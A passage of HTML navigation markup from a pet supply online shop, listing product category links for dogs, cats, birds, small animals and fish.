            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/50-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/16-Small-Animal" class="nav-link" >

								<span class="cbp-tab-title">
								Small Animals <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/27-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/26-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/153-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/179-litter-trays"
                                                                                class="cbp-column-title nav-link cbp-category-title">LITTER &amp; TRAYS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/270-litter">Litter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/271-trays">Trays</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/227-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/297--cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-15" class="cbp-hrmenu-tab cbp-hrmenu-tab-15  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/17-Fish" class="nav-link" >

								<span class="cbp-tab-title">
								Fish <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/29-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/28-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/156-filters">Filters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/158-lights">Lights</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/205-nets">Nets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/30-aquarium-decor"
                                                                                class="cbp-column-title nav-link cbp-category-title">Aquarium Decor</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19 ">
	<a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation" class="nav-link" >

								<span class="cbp-tab-title">
								Vet Online</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-16" class="cbp-hrmenu-tab cbp-hrmenu-tab-16 ">
	<a href="https://www.marshallspetzone.com/183-clearance-sale" class="nav-link" >

								<span class="cbp-tab-title">
								COMBO</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-18" class="cbp-hrmenu-tab cbp-hrmenu-tab-18 ">
	<a href="https://www.marshallspetzone.com/blog/#" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="/cdn-cgi/l/email-protection#dfb6b1b9b09fb2beadacb7beb3b3acafbaaba5b0b1baf1bcb0b2e0acaabdb5babcabe29daab3b4faedef90adbbbaadac" class="nav-link" target="_blank">

								<span class="cbp-tab-title">
								Bulk Orders</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		


	
	<li><a href="https://www.marshallspetzone.com/">Home</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/13-Dog">Dog</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/33-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></li><li><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></li><li><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/83-dog-medicine">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></li><li><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/77-treats-rawhide">Treats &amp; Rawhide</a>
	<ul><li><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></li><li><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></li><li><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></li><li><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></li><li><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></li><li><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/40-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></li><li><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></li><li><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></li><li><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></li><li><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></li><li><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></li><li><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></li><li><a href="https://www.marshallspetzone.com/229-tables">Tables</a></li><li><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></li><li><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/19-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></li><li><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></li><li><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></li><li><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></li><li><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></li><li><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></li><li><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></li><li><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></li><li><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></li><li><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></li><li><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/25-bowls-feeders">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></li><li><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></li><li><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></li><li><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></li><li><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></li><li><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/31-beds-huts">Beds &amp; Huts</a>
	<ul><li><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/52-huts">Huts</a></li><li><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></li><li><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></li><li><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></li><li><a href="https://www.marshallspetzone.com/331-mat">Mat</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/32-collars--harness-leashes">Collars , Harness, &amp;  Leashes</a>
	<ul><li><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></li><li><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></li><li><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></li><li><a href="https://www.marshallspetzone.com/62-collars">Collars</a></li><li><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></li><li><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></li><li><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></li><li><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/43-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></li><li><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></li><li><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></li><li><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></li><li><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/87-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></li><li><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></li><li><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></li><li><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></li><li><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></li><li><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></li><li><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></li><li><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></li><li><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control">Cleaning Potty &amp; Odour Control</a>
	<ul><li><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></li><li><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></li><li><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></li><li><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/14-Cat">Cat</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/118-cat-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></li><li><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></li><li><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/233-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/39-cat-litter">Litters &amp; Trays</a>
	<ul><li><a href="https://www.marshallspetzone.com/126-litters">Litters</a></li><li><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/38-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></li><li><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></li><li><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></li><li><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/20-Accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></li><li><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/23-bowls-feeders-">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></li><li><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></li><li><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/34-beds">Beds</a>
	<ul><li><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/111-hut">Hut</a></li><li><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></li><li><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/332-mat">Mat</a></li><li><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/36-collars-name-tags">Collars &amp; Name Tags</a>
	<ul><li><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></li><li><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></li><li><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/42-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></li><li><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></li><li><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></li><li><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/147-treats">Treats</a>
	<ul><li><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/235-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></li><li><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></li><li><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></li><li><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></li><li><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></li><li><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></li><li><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/302-cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></li><li><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/15-Bird">Bird</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/21-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/142-cages">Cages</a></li><li><a href="https://www.marshallspetzone.com/143-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></li><li><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></li><li><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/22-bowls-feeders">Bowls &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></li><li><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/24-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/50-health-care">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></li><li><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/16-Small-Animal">Small Animal</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/26-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/153-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></li><li><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/27-food">Food</a>
